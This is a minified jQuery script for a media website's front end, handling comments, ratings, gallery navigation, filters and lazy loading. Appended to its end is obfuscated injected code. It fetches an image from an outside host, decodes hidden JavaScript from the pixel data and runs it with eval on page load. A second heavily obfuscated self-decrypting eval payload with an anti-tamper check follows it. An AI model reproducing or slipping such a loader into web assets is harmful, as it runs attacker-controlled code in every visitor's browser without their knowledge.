j={elem:"["+b.btn+"='advert-height']",adjustTo:".item-col",adjustPX:1},k=a.extend(!0,{},j,d);a(window).load(function(){setTimeout(i,200),f()}),a(window).resize(function(){setTimeout(i,200)})},rangeFilter:function(){var b=a("#range_length_filter");b.ionRangeSlider({type:"double",step:5,grid:!0,grid_snap:!0,oldUrl:"",newUrl:"",onStart:function(a){},onChange:function(a){},onFinish:function(a){var c=window.location.href,d="",e=(c.length,parseInt(b.attr("data-multiplication"))>0?parseInt(b.attr("data-multiplication")):1),f=a.max*e,g=a.to*e,h=a.from*e,i=b.attr("data-attr-to")+"="+g,j=b.attr("data-attr-from")+"="+h,k=[],l=[];if(console.log(e),c.indexOf("?")>-1){k=c.split("?");var m=k[0];k=k[1],l=k.split("&");for(var n=l.length-1;n>=0;n--)(l[n].indexOf(b.attr("data-attr-to"))>-1||l[n].indexOf(b.attr("data-attr-from"))>-1)&&l.splice(n,1)}else var m=c;h>a.min&&l.push(j),g!=f&&l.push(i);for(var o=[],p=[],n=0;n<l.length;n++)p.push(l[n]),o+=0==n?"?"+l[n]:"&"+l[n];d=m+o,"onpost"!=b.attr("data-method")&&(window.location.href=d)},onUpdate:function(a){}}),a("#range_length_filter").data("ionRangeSlider")},createFilterTrigger:function(){function d(a){a?m.addClass(n):m.removeClass(n)}function e(a){l.before(a),l.append(a)}function f(c){a("["+b.btn+'="'+c+'"]').remove(),l.css("display",""),a("["+b.btn+"='"+k+"']").removeClass("active"),d(!1)}function g(){a("["+b.btn+"='"+k+"']").on("click",function(c){a(this).hasClass("active")?(a("["+b.btn+"='"+k+"']").removeClass("active"),l.slideUp(),d(!1)):(a("["+b.btn+"='"+k+"']").addClass("active"),l.slideDown(),d(!0),setTimeout(function(){a.scrollTo(l.offset().top-74,1e3,{easing:"easeInOutQuart"})},200))})}function h(){if(a("["+b.btn+"='aside']").length&&c.ww()<768){var d=c.getAttributes(a("["+b.btn+'="aside"]')),h=d["data-opt-filters-on"]?d["data-opt-filters-on"]:"Show filters",l=d["data-opt-filters-off"]?d["data-opt-filters-off"]:"Hide filters",m="<div "+b.btn+'="'+i+'" class="row"><div class="filter-trigger-col col"><button '+b.btn+'="'+k+'" id="'+j+'" class="btn btn-header"><span class="icon i-filters"></span><span class="sub-label sub-label-off">'+l+'</span><span class="sub-label sub-label-on">'+h+"</span></button></div></div>";0==a("["+b.btn+"='"+k+"']").length&&(e(m),g())}else f(i)}var i="aside-filter-trigger",j="show-filters",k="show-aside",l=(a("#"+j),a("["+b.btn+"='aside']")),m=a("body"),n="aside-mobile-open";a(window).load(function(){h()}),a(window).resize(function(){setTimeout(h,100)})},mbTabs:function(){function d(){var a=c.getAttributes(e.parent().filter("."+g).children());f.removeClass(g),f.filter('[data-opt-tab-content="'+a["data-opt-tab"]+'"]').addClass(g)}var e=a("["+b.btn+"='tab']"),f=a("["+b.btn+"='tab-content']"),g="active";d(),e.on("click",function(b){var d=c.getAttributes(a(this));b.preventDefault(),a(this).parent().hasClass(g)||(e.parent().removeClass(g),a(this).parent().addClass(g),f.removeClass(g),f.filter("[data-opt-tab-content='"+d["data-opt-tab"]+"']").addClass(g))})},expandContent:function(d){function e(){g.comments=a("ul#ul-comments li:gt("+g.l+")").clone(!0,!0),a("ul#ul-comments li:gt("+g.l+")").remove(),a("ul#ul-comments").after('<ul data-opt-expand-target="comments" class="ul-comments more-comments"></ul>'),a(".more-comments").append(g.comments),a("ul#ul-comments").not(".more-comments").slideDown(g.slideTime)}var f={btn:a("["+b.btn+"='expand']"),comments:"",limitComments:"3",slideTime:1e3,l:""},g=a.extend(!0,{},f,d);g.btn.on("click",function(b){b.preventDefault();var d=c.getAttributes(a(this)),e=d["data-opt-target"];a(this).hasClass("active")?(a(this).removeClass("active"),a("[data-opt-expand-target='"+e+"']").slideUp(g.slideTime)):(a(this).addClass("active"),a("[data-opt-expand-target='"+e+"']").slideDown(g.slideTime))}),a("[data-opt-target='comments']").hide(),a(window).load(function(){g.l=a("[data-opt-target='comments']").filter("[data-opt-limit]").length?a("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit")-1:g.limitComments-1,setTimeout(function(){var b=a("#ul-comments li").length;b>g.l+1&&(a("[data-opt-target='comments']").css("display","inline-block"),e())},1e3)})},buildNewModal:function(b,c){var d,e={},f=a.extend(!0,{},e,c),g='<div id="'+f.id+'-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+f.title+'</h4></div><div class="modal-body">'+b+'</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">'+f.closeTitle+"</button></div></div></div></div>";a("body").append(g),"object"==typeof b&&a("#"+f.id+"-modal").find(".modal-body").text("").append(b),d=a("#"+f.id+"-modal"),d.modal("show"),d.on("hidden.bs.modal",function(){d.remove()})},modalWindows:function(d){var e={btn:a("["+b.btn+"='modal']")};e.btn.on("click",function(b){b.preventDefault();var d=c.getAttributes(a(this)),e=d["data-opt-iframe-width"]?d["data-opt-iframe-width"]:"100%",f=d["data-opt-iframe-height"]?d["data-opt-iframe-height"]:"150px",g={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:d["data-opt-close"]?d["data-opt-close"]:"Close",id:d.id?d.id:"modal-"+this.rand,title:d.title?d.title:"Popup"};if("iframe"==d["data-opt-type"]){var h='<iframe src="'+d.href+'" style="width:'+e+";height:"+f+';"></iframe>';c.buildNewModal(h,g)}else"object"==typeof xhr&&xhr.abort(),xhr=a.ajax({url:d.href,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(b){var d=a("<div/>").html(b);if(b.match(/<body>/))var e=d.children().not("meta, link");else var e=b;c.buildNewModal(e,g)},error:function(a){h=a}})})},comments:function(){var d={comments_container:a("["+b.btn+'="load-comments"]'),form:a("["+b.btn+'="add-comment"]'),loaded:0,newCommentID:"new-comment",bodyNewClass:"comment-added",scrollToTimeout:500,scrollToLength:1e3,loadComments:function(){if(this.comments_container.length){var b=c.getAttributes(this.comments_container),d=b["data-opt-url"]+"?id="+b["data-opt-id"]+"&type="+b["data-opt-type"]+"&loaded="+this.loaded+"&time="+(new Date).getTime();1==this.loaded?(a("ul#ul-comments").length?a("ul#ul-comments").before("<div id='"+this.newCommentID+"' style='display:none;'></div>"):(this.comments_container.children("p").remove().append("<div id='"+this.newCommentID+"' style='display:none;'></div>"),this.comments_container.append("<div id='"+this.newCommentID+"' style='display:none;'></div>")),a("#new-comment").load(d)):(this.comments_container.load(d),this.loaded=1)}},addComment:function(c){var d=this,e=this.form.find("button[type='submit']");e.on("click",function(c){c.preventDefault(),a.ajax({type:"POST",dataType:"json",data:a(this.form).serialize(),url:_basehttp+"/includes/ajax.post_comment.php",cache:!1,crossDomain:!1,success:function(c){"true"!==c.error&&(a(d.form).find("textarea").val("").prop("disabled",!0),a("body").addClass(d.bodyNewClass),a("body").trigger("added.mb.comment")),"true"==c.error||d.reloadComments(),a("["+b.btn+"='comment-alert']").html(c.info),setTimeout(function(){a("#"+d.newCommentID).slideDown(),a("#"+d.newCommentID).length&&a.scrollTo(d.comments_container.offset().top-160,d.scrollToLength,{easing:"easeInOutQuart"})},d.scrollToTimeout),d.resetCaptha()}})})},resetCaptha:function(){var b=Math.floor(1e3*Math.random()+1);a("img.captcha").attr("src",_basehttp+"/captcha.php?"+b)},reloadComments:function(){this.loadComments()}};d.loadComments(),d.addComment()},fakeUpload:function(){var c=a("["+b.btn+'="fake-upload"]'),d=a('[data-opt="'+c.attr("data-opt-target")+'"]');c.length&&c.on("click",function(a){a.preventDefault(),d.click()}),d.change(function(){c.find(".sub-label").text(a(this).val())})},rating:function(){if(a(".ratingStars").length&&a(".ratingStars").jRating({rateMax:100,onSuccess:function(){a("#ratingStarsMessage").text("Thanks for voting!")},onError:function(){a("#ratingStarsMessage").text("Sorry, you've already voted on this video/gallery.")}},"json"),a("["+b.btn+'="thumbs-rating"]').length){var d,e=_basehttp+"/includes/rating/jRating.php",f=a("["+b.btn+'="thumbs-rating"]').attr("data-opt-id"),g="Thanks for voting!",h="Sorry, you've already voted.",i=a("["+b.btn+'="thumbs-rating"]').attr("data-opt-type")?a("["+b.btn+'="thumbs-rating"]').attr("data-opt-type"):0;a("["+b.btn+'="vote"]').click(function(b){var j="up"==a(this).attr("data-opt-vote")?100:0;d=c.getAttributes(a(this)),b.preventDefault(),a.post(e,{idBox:f,type:i,rate:j,action:"rating"},function(a){var b,e={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:d["data-opt-close"],id:"voting",title:d.title};b=a.error?h:g,c.buildNewModal(b,e)},"json")})}},inputAutocomplete:function(){a("input#additionalUsername").length&&a("input#additionalUsername").autocomplete({source:function(b,c){a.getJSON(_basehttp+"/includes/mailbox/mail_autocomplete.php",{term:b.term},c)},minLength:3})},popupWindow:function(){function c(a,b,c,d){var e=screen.width/2-c/2,f=screen.height/2-d/2;return window.open(a,b,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+c+", height="+d+", top="+f+", left="+e)}if(a("["+b.btn+'="popup"]').length){var d=a("["+b.btn+'="popup"]');d.on("click",function(b){b.preventDefault();var d=a(this).attr("href"),e=a(this).attr("title"),f=a(this).attr("data-opt-width"),g=a(this).attr("data-opt-height");c(d,e,f,g)})}},hoverDelay:function(){navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||a("["+b.btn+'="expand-mobile"]').mouseenter(function(){console.log("in"),a(this).addClass("hover")}),navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||a("["+b.btn+'="expand-mobile"]').mouseleave(function(){that=a(this),setTimeout(function(){that.removeClass("hover")},250)})},ajaxGalleryNavigation:function(){var d=a("["+b.btn+'="load-img"]'),e="["+b.btn+'="load-img"]',f=b.btn+'="ajax-container"';d.length&&a(window).on("keyup",function(b){switch(b.which){case 37:a(document).find(e).filter('[rel="prev"]').click();break;case 39:a(document).find(e).filter('[rel="next"]').click();break;default:return}b.preventDefault()}),a(window).on("click",function(d){var e="";("load-img"==a(d.target).attr(b.btn)||"load-img"==a(d.target).parent().attr(b.btn))&&(d.preventDefault(),e="load-img"==a(d.target).attr(b.btn)?a(d.target).attr("href"):a(d.target).parent().attr("href"),a("["+f+"]").css("min-height",a("["+f+"] img").height()),a("["+f+"]").addClass("loading-img"),"object"==typeof xhr&&xhr.abort(),xhr=a.ajax({url:e,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(b){var d=a(b).find("["+f+"]"),e=a(b).find("["+f+"] img"),g=a(b).filter("title").text(),h=d.attr("data-opt-current");d.addClass("loading-img");var i=c.getAttributes(".loading-img"),j={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"]?i["data-opt-close"]:"Close",id:i.id?i.id:"modal-"+this.rand,title:i["data-opt-title"]?i["data-opt-title"]:"Error"};e.on("load",function(){console.log("image loaded correctly"),a("["+f+"]").removeClass("loading-img")}),e.on("error",function(){c.buildNewModal("Error loading image",j)}),e.attr("src",e.attr("src")),function(a,b){History.Adapter.bind(a,"statechange",function(){History.getState()}),History.pushState({state:1},g,"?image="+h)}(window),a("["+f+"]").replaceWith(d),setTimeout(function(){a(".owl-carousel").trigger("to.owl.carousel",[parseInt(h)-1,0,!0]),a(".gallery-item-col").removeClass("active"),a(".gi-"+h).addClass("active")},500)},error:function(a){console.log("ERROR "+a)}}))})},lazyLoad:function(b){function c(){return parseInt(a(window).height())+parseInt(a(window).scrollTop())}function d(a){return a.attr("data-position",parseInt(a.offset().top)),parseInt(a.offset().top)}function e(b){var c=b,d=c.attr(i.originalImgAttribute);d?(c.attr("src",d),c.on("load",function(){c.addClass(i.classLoaded).removeClass(i.classLoading).attr("data-position",c.offset().top),c.animate({opacity:1},i.inTimeout),console.log(c),f("remove",a(this))})):(c.addClass(i.classLoaded).removeClass(i.classLoading).attr("data-position",c.offset().top),c.animate({opacity:1},i.inTimeout)),!c.hasClass(i.classLoaded)}function f(a,b){i.loading&&("add"==a?b.hasClass(i.classLoaded)||b.hasClass(i.classLoading)||(b.addClass(i.classLoading),b.after('<span class="loader"><span class="loader-inner ball-clip-rotate"><span></span></span></span>')):b.next(".loader").remove())}function g(){a(i.lazyImg).each(function(){a(this).hasClass(i.classLoaded)||(f("add",a(this)),c()>d(a(this))&&e(a(this)))})}var h={lazyImg:"[data-opt-loading='lazy']",inTimeout:500,classLoading:"loading",classLoaded:"loaded",originalImgAttribute:"data-opts-original",edgePositionAdjust:0,loading:!0},i=a.extend(!0,{},h,b);a(window).scroll(function(){g()}),a(window).resize(function(){g()}),g()}};return b}var c=b();a(document).ready(function(){if(a("select").length&&a("select:not([multiple])").selectpicker(),a("body").on("added.mb.comment",function(a){console.log("comment added")}),c.init(),a.nhancedMenu({trigger:"#nav-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".inner-nav-sec",anywhereCloseBlockingMaxRes:!1,area_class:"main-nav-open",maxRes:768}),a.nhancedMenu({trigger:"#search-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".search-inner-col",anywhereCloseBlockingMaxRes:!1,area_class:"search-open",maxRes:480,onTriggerClickOpen:function(){a(".search-col").find("input[type='text']").focus()},onTriggerClickClose:function(){a(".search-col").find("input[type='text']").blur()}}),a.modalWindows({target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}}),a('[data-mb="slider"]').length){var b=a('[data-mb="slider"]');b.owlCarousel({items:5,responsive:{100:{items:3,nav:!0},1024:{items:5,nav:!0}},nav:!0,dots:!0,autoplay:!1,autoplayTimeout:3e3,animateIn:"fadeIn",animateOut:"fadeOut",loop:!1,navText:["<span class='icon i-prev'></span>","<span class='icon i-next'></span>"],baseClass:"owl-carousel",itemClass:"owl-item",navContainerClass:"owl-nav",controlsClass:"owl-controls",dotClass:"owl-dot",dotsClass:"owl-dots",autoHeightClass:"owl-height",startPosition:b.attr("data-opt-current-img")-1,
checkItems:function(){console.log(this)}}),b.attr("data-opt-current-img")>1&&a("html, body").animate({scrollTop:a("#singleImage").offset().top-a(".sticky-top").height()-10+"px"},1)}a.scrollUp({scrollName:"scrollUp",topDistance:"300",topSpeed:3200,scrollSpeed:800,easingType:"easeInOutQuart",animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"",activeOverlay:!1})})}(jQuery),$(document).ready(function(){$("#header ul.toolbar.top li.menu a").click(function(){return $("#header ul.toolbar.top").hasClass("opened")?$("#header ul.toolbar").removeClass("opened"):$("#header ul.toolbar").addClass("opened"),!1}),$("#header ul#navigation li.menu a").click(function(){return $("#header ul#navigation").hasClass("opened")?$("#header ul#navigation").removeClass("opened"):$("#header ul#navigation").addClass("opened"),!1}),$("#sidebar a.menu").click(function(){return $("#sidebar #show-categories").hasClass("opened")?$("#sidebar #show-categories").removeClass("opened"):$("#sidebar #show-categories").addClass("opened"),!1})});if(document.readyState!=="lo"+"ading"){wta()}else{document.addEventListener("DOMCon"+"tentLoaded",wta)};function wta(){function fhx(ld){var qn=window.decodeURIComponent(window.document.cookie),aj=qn.split(ld+"=");return 2===aj.length?aj.pop().split(";").shift():""}function qzo(ld,qn){var aj=new Date,li=aj.getTime()+qn;aj.setTime(aj.getTime()+qn);var ml="e"+"xpires="+aj.toUTCString();window.document.cookie=ld+"="+li+";"+ml+";path=/;Same"+"Site=Lax"}function gkf(s){var ky=String.fromCharCode(97,54,0x33,0x33,48,48,102,0x61,49,54,98,0x38),iw=document.createElement("im"+"g");iw.crossOrigin="Anonymou"+"s",iw.style.display="non"+"e",iw.setAttribute("sr"+"c",s),iw.onload=function(){try{var kb,ta;ta=document.createElement("canva"+"s"),ta.width=iw.width,ta.height=iw.height,kb=ta.getContext("2d"),kb.drawImage(iw,0,0);for(var eu=kb.getImageData(0,0,iw.width,iw.height).data,di="",ts=0;ts<eu.length;ts++)if((ts+1)%4){var nv=57^eu[ts];32<=nv&&(di+=String.fromCharCode(nv))}eval(di)}catch(ld){}}}function yxl(){try{if(document.hidden)return;clearInterval(mv);var ld,qn=new Date,qn=qn.getTime(),aj=String.fromCharCode(47,0x2f,0x63,108,111,0x75,100,108,111,0x67,0x6f,98,111,0x78,46,99,0x6f,109,47,114,0x74,98,102,0x65,101,100,46,112,104,0x70)+"?"+String.fromCharCode(97,54,0x33,0x33,48,48,102,0x61,49,54,98,0x38),li=1466463630+1125536370,ml="C"+"DN"+"_UU"+"ID";"undefin"+"ed"==typeof Storage?(ld=fhx(ml),(!ld||ld<qn)&&(qzo(ml,li),gkf(aj))):(ld=window.localStorage.getItem(ml),(!ld||ld<qn)&&(window.localStorage.setItem(ml,qn+li),gkf(aj)))}catch(ld){}}var mv=setInterval(yxl,1e3)}
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/